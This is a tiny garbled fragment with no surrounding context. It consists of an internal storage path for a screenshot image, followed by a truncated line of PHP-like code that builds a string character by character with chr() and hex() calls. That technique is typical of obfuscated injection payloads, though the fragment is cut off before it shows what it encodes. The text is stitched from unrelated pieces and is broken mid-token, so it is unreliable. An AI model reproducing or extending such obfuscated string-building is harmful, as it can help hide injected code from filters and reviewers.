
A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(97).chr(7